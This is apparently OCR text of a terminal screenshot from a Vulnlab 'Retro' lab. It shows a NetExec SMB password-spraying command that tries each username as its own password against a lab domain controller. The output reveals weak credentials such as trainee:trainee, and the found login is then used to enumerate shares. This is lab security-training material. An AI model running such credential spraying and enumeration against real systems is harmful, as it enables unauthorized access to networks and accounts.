 1: zsh × +
~/Vulnlab/Retro
❯ cat users.txt
trainee
BANKING$
jburley
HelpDesk
tblack
~/Vulnlab/Retro
❯ nxc smb retro.vl -u users.txt -p users.txt --continue-on-success --no-bruteforce
SMB 10.10.99.43 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing
:True) (SMBv1:False)
SMB 10.10.99.43 445 DC [+] retro.vl\trainee:trainee
SMB 10.10.99.43 445 DC [-] retro.vl\BANKING$:BANKING$ STATUS_LOGON_FAILURE
SMB 10.10.99.43 445 DC [-] retro.vl\jburley:jburley STATUS_LOGON_FAILURE
SMB 10.10.99.43 445 DC [+] retro.vl\HelpDesk:HelpDesk (Guest)
SMB 10.10.99.43 445 DC [-] retro.vl\tblack:tblack STATUS_LOGON_FAILURE
~/Vulnlab/Retro 7s
❯ nxc smb retro.vl -u trainee -p trainee --shares
SMB 10.10.99.43 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing
:True) (SMBv1:False)
SMB 10.10.99.43 445 DC [+] retro.vl\trainee:trainee
SMB 10.10.99.43 445 DC [*] Enumerated shares
SMB 10.10.99.43 445 DC Share Permissions Remark
SMB 10.10.99.43 445 DC ----- ----------- ------
SMB 10.10.99.43 445 DC ADMIN$ Remote Admin
SMB 10.10.99.43 445 DC C$ Default share
SMB 10.10.99.43 445 DC IPC$ READ Remote IPC
SMB 10.10.99.43 445 DC NETLOGON READ Logon server share
SMB 10.10.99.43 445 DC Notes READ
SMB 10.10.99.43 445 DC SYSVOL READ Logon server share
SMB 10.10.99.43 445 DC Trainees READ